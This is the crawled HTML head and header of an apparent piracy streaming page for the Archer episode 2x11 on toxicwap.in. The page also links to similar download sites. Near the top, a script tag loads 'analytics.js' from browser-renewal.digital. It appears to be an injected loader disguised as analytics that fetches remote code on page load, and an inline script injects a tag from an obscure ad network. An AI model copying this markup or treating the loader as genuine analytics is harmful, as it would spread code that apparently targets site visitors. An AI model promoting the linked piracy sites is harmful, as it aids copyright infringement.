

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toxicwap.in/episodes/archer-2x11/
body_size: 14748
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel='apple-touch-icon' href='https://toxicwap.in/wp-content/uploads/2021/11/toxicwap.jpg'/>
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="theme-color" content="#ffffff"><link rel='shortcut icon' href='https://toxicwap.in/wp-content/uploads/2021/11/toxicwap.jpg' type='image/x-icon' />
<meta property='og:image' content='https://image.tmdb.org/t/p/w780/90M8B4UGQjJXffXZeqshDp2DuDz.jpg'/>
<meta property='og:image' content='https://image.tmdb.org/t/p/w780/cDfHjk8ChVXSNi1fEHYAhaqSHnA.jpg'/>
        <script async src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMuQ15-GlIbjdqe7_5vkw2hAySRjok593HK0p4cKeRxkXo"></script>
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>- Archer: 2x11 - toxicwap</title>
<meta name="description" content="- Archer: 2x11 - toxicwap, free, download, tv show, english, tv series, series, show, full, season, episode, toxicwap website, o2 tv series"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://toxicwap.in/episodes/archer-2x11/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="- Archer: 2x11 - toxicwap" />
<meta property="og:description" content="- Archer: 2x11 - toxicwap, free, download, tv show, english, tv series, series, show, full, season, episode, toxicwap website, o2 tv series" />
<meta property="og:url" content="https://toxicwap.in/episodes/archer-2x11/" />
<meta property="og:site_name" content="toxicwap" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="- Archer: 2x11 - toxicwap" />
<meta name="twitter:description" content="- Archer: 2x11 - toxicwap, free, download, tv show, english, tv series, series, show, full, season, episode, toxicwap website, o2 tv series" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://toxicwap.in/episodes/archer-2x11/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://toxicwap.in","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://toxicwap.in/episodes/","name":"Episodes"}},{"@type":"ListItem","position":"3","item":{"@id":"https://toxicwap.in/episodes/archer-2x11/","name":"Archer: 2&#215;11"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="toxicwap &raquo; Feed" href="https://toxicwap.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="toxicwap &raquo; Comments Feed" href="https://toxicwap.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="toxicwap &raquo; Archer: 2&#215;11 Comments Feed" href="https://toxicwap.in/episodes/archer-2x11/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://toxicwap.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoxicwap.in%2Fepisodes%2Farcher-2x11%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://toxicwap.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoxicwap.in%2Fepisodes%2Farcher-2x11%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://toxicwap.in/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-pro-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/front.owl.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&#038;ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/front.crollbar.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/front.style.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/colors.default.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-responsive-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/front.mobile.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='blueimp-gallery-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/front.gallery.min.css?ver=2.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://toxicwap.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/lazyload.js?ver=2.5.5" id="lazyload-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/pwsscrollbar.js?ver=2.5.5" id="scrollbar-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/owlcarousel.js?ver=2.5.5" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/idtabs.js?ver=2.5.5" id="idTabs-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/isrepeater.js?ver=2.5.5" id="dtRepeat-js"></script>
<script type="text/javascript" id="dt_main_ajax-js-extra">
/* <![CDATA[ */
var dtAjax = {"url":"/wp-admin/admin-ajax.php","player_api":"https://toxicwap.in/wp-json/dooplayer/v2/","play_ajaxmd":"1","play_method":"admin_ajax","googlercptc":null,"classitem":"5","loading":"Loading..","afavorites":"Add to favorites","rfavorites":"Remove of favorites","views":"Views","remove":"Remove","isawit":"I saw it","send":"Data send..","updating":"Updating data..","error":"Error","pending":"Pending review","ltipe":"Download","sending":"Sending data","enabled":"Enable","disabled":"Disable","trash":"Delete","lshared":"Links Shared","ladmin":"Manage pending links","sendingrep":"Please wait, sending data..","ready":"Ready","deletelin":"Do you really want to delete this link?"};
//# sourceURL=dt_main_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/front.ajax.min.js?ver=2.5.5" id="dt_main_ajax-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/blueimp.js?ver=2.5.5" id="blueimp-gallery-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/starstruck.raty.js?ver=2.5.5" id="jquery-raty-js"></script>
<script type="text/javascript" id="starstruck-js-js-extra">
/* <![CDATA[ */
var ss_l18n = {"enable_movies":"1","enable_tvshows":"1","enable_seasons":"1","enable_episodes":"1","require_login":"","nonce":"b80e5bb70a","url":"/wp-admin/admin-ajax.php"};
//# sourceURL=starstruck-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/starstruck.js?ver=2.5.5" id="starstruck-js-js"></script>
<link rel="https://api.w.org/" href="https://toxicwap.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toxicwap.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://toxicwap.in/?p=47219' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S130TQLWJP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S130TQLWJP');
</script>

<script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://naupsithizeekee.com/tag.min.js',9003871,document.body||document.documentElement)</script><script type="text/javascript">jQuery(document).ready(function(a){"false"==dtGonza.mobile&&a(window).load(function(){a(".scrolling").mCustomScrollbar({theme:"minimal-dark",scrollInertia:200,scrollButtons:{enable:!0},callbacks:{onTotalScrollOffset:100,alwaysTriggerOffsets:!1}})})});</script>
<style type='text/css'>
body{font-family:"Roboto", sans-serif;}
body{background-color:#F5F7FA;}
header.main .hbox,#contenedor,footer.main .fbox{max-width:1200px;}
a,.home-blog-post .entry-date .date,.top-imdb-item:hover>.title a,.module .content .items .item .data h3 a:hover,.head-main-nav ul.main-header li:hover>a,.login_box .box a.register{color:#408BEA;}
.nav_items_module a.btn:hover,.pagination span.current,.w_item_b a:hover>.data .wextra b:before,.comment-respond h3:before,footer.main .fbox .fmenu ul li a:hover{color:#408BEA;}
header.main .hbox .search form button[type=submit]:hover,.loading,#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover,.sgeneros a:hover,.page_user nav.user ul li a:hover{color:#408BEA;}
footer.main .fbox .fmenu ul li.current-menu-item a,.posts .meta .autor i,.pag_episodes .item a:hover,a.link_a:hover,ul.smenu li a:hover{color:#408BEA;}
header.responsive .nav a.active:before, header.responsive .search a.active:before,.dtuser a.clicklogin:hover,.menuresp .menu ul.resp li a:hover,.menuresp .menu ul.resp li ul.sub-menu li a:hover{color:#408BEA;}
.sl-wrapper a:before,table.account_links tbody td a:hover,.dt_mainmeta nav.genres ul li a:hover{color:#408BEA;}
.dt_mainmeta nav.genres ul li.current-cat a:before,.dooplay_player .options ul li:hover span.title{color:#408BEA;}
.head-main-nav ul.main-header li ul.sub-menu li a:hover,form.form-resp-ab button[type=submit]:hover>span,.sidebar aside.widget ul li a:hover{color:#408BEA;}
header.top_imdb h1.top-imdb-h1 span,article.post .information .meta span.autor,.w_item_c a:hover>.rating i,span.comment-author-link,.pagination a:hover{color:#408BEA;}
.letter_home ul.glossary li a:hover, .letter_home ul.glossary li a.active, .user_control a.in-list{color:#408BEA;}
.headitems a#dooplay_signout:hover, .login_box .box a#c_loginbox:hover{color:#408BEA;}
.report_modal .box .form form fieldset label:hover > span.title{color:#408BEA;}
.linktabs ul li a.selected,ul.smenu li a.selected,a.liked,.module .content header span a.see-all,.page_user nav.user ul li a.selected,.dt_mainmeta nav.releases ul li a:hover{background:#408BEA;}
a.see_all,p.form-submit input[type=submit]:hover,.report-video-form fieldset input[type=submit],a.mtoc,.contact .wrapper fieldset input[type=submit],span.item_type,a.main{background:#408BEA;}
.post-comments .comment-reply-link:hover,#seasons .se-c .se-q span.se-o,#edit_link .box .form_edit .cerrar a:hover{background:#408BEA;}
.user_edit_control ul li a.selected,form.update_profile fieldset input[type=submit],.page_user .content .paged a.load_more:hover,#edit_link .box .form_edit fieldset input[type="submit"]{background:#408BEA;}
.login_box .box input[type="submit"],.form_post_lik .control .left a.add_row:hover,.form_post_lik .table table tbody tr td a.remove_row:hover,.form_post_lik .control .right input[type="submit"]{background:#408BEA;}
#dt_contenedor{background-color:#F5F7FA;}
.plyr input[type=range]::-ms-fill-lower{background:#408BEA;}
.menuresp .menu .user a.ctgs,.menuresp .menu .user .logout a:hover{background:#408BEA;}
.plyr input[type=range]:active::-webkit-slider-thumb{background:#408BEA;}
.plyr input[type=range]:active::-moz-range-thumb{background:#408BEA;}
.plyr input[type=range]:active::-ms-thumb{background:#408BEA;}
.tagcloud a:hover,ul.abc li a:hover,ul.abc li a.select, {background:#408BEA;}
.featu{background:#00be08;}
.report_modal .box .form form fieldset input[type=submit]{background-color:#408BEA;}
.contact .wrapper fieldset input[type=text]:focus, .contact .wrapper fieldset textarea:focus,header.main .hbox .dt_user ul li ul li:hover > a,.login_box .box a.register{border-color:#408BEA;}
.module .content header h1{border-color:#408BEA;}
.module .content header h2{border-color:#408BEA;}
a.see_all{border-color:#408BEA;}
.top-imdb-list h3{border-color:#408BEA;}
.user_edit_control ul li a.selected:before{border-top-color:#408BEA;}
</style>
<link rel="icon" href="https://toxicwap.in/wp-content/uploads/2021/11/cropped-toxic-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://toxicwap.in/wp-content/uploads/2021/11/cropped-toxic-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://toxicwap.in/wp-content/uploads/2021/11/cropped-toxic-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://toxicwap.in/wp-content/uploads/2021/11/cropped-toxic-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#bitnami-banner {display:none;}		</style>
		</head>
<body class="wp-singular episodes-template-default single single-episodes postid-47219 wp-theme-dooplay">
<div id="dt_contenedor">
<header id="header" class="main">
	<div class="hbox">
		<div class="fix-hidden">
			<div class="logo">
				<a href="https://toxicwap.in"><img src='https://toxicwap.in/wp-content/uploads/2021/11/toxicwap.jpg' alt='toxicwap'/></a>
			</div>
			<div class="head-main-nav">
				<div class="menu-main-container"><ul id="main_header" class="main-header"><li id="menu-item-2732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2732"><a href="https://soap2day.co.in">Soap2day</a></li>
<li id="menu-item-12432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12432"><a href="https://newnetnaija.com">Netnaija</a></li>
<li id="menu-item-10695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10695"><a href="https://hurawatch.live">Hurawatch</a></li>
</ul></div>			</div>
			<div class="headitems ">
				<div id="advc-menu" class="search">
					<form method="get" id="searchform" action="https://toxicwap.in">
						<input type="text" placeholder="Search..." name="s" id="s" value="" autocomplete="off">
						<button class="search-button" type="submit"><span class="fas fa-search"></span></button>
					</form>
				</div>
				<!-- end search -->
								<!-- end dt_user -->
			</div>
		</div>
		<div class="live-search ltr"></div>
	</div>
</header>
<div class="fixheadresp">
	<header class="responsive">
		<div class="nav"><a class="aresp nav-resp"></a></div>
		<div class="search"><a class="aresp search-resp"></a></div>
		<div class="logo">
            <a href="https://toxicwap.in/"><img src='https://toxicwap.in/wp-content/uploads/2021/11/toxicwap.jpg' alt='toxicwap'/></a>
        </div>
	</header>
	<div class="search_responsive">
		<form method="get" id="form-search-resp" class="form-resp-ab" action="https://toxicwap.in">
			<input type="text" placeholder="Search..." name="s" id="ms" value="" autocomplete="off">
			<button type="submit" class="search-button"><span class="fas fa-search"></span></button>
		</form>
		<div class="live-search"></div>
	</div>
	<div id="arch-menu" class="menuresp">
		<div class="menu">
						<div class="menu-main-container"><ul id="main_header" class="resp"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2732"><a href="https://soap2day.co.in">Soap2day</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12432"><a href="https://newnetnaija.com">Netnaija</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10695"><a href="https://hurawatch.live">Hurawatch</a></li>
</ul></div>		</div>
	</div>
</div>
<div id="contenedor">
<div class="login_box">
    <div class="box">
        <a id="c_loginbox"><i class="fas fa-times"></i></a>
        <h3>Login to your account</h3>
        <form method="post" id="dooplay_login_user">
            <fieldset class="user"><input type="text" name="log" placeholder="Username"></fieldset>
            <fieldset class="password"><input type="password" name="pwd" placeholder="Password"></fieldset>
            <label><input name="rmb" type="checkbox" id="rememberme" value="forever" checked> Remember Me</label>
            <fieldset class="submit"><input id="dooplay_login_btn" data-btntext="Log in" type="submit" value="Log in"></fieldset>
            <a class="register" href="https://toxicwap.in/toxicwap-download-tv-series-for-free/?action=sign-in">Register a new account</a>
            <label><a class="pteks" href="https://toxicwap.in/wp-login.php?action=lostpassword">Lost your password?</a></label>
            <input type="hidden" name="red" value="https://toxicwap.in/episodes/archer-2x11/">
            <input type="hidden" name="action" value="dooplay_login">
        </form>
    </div>
</div>

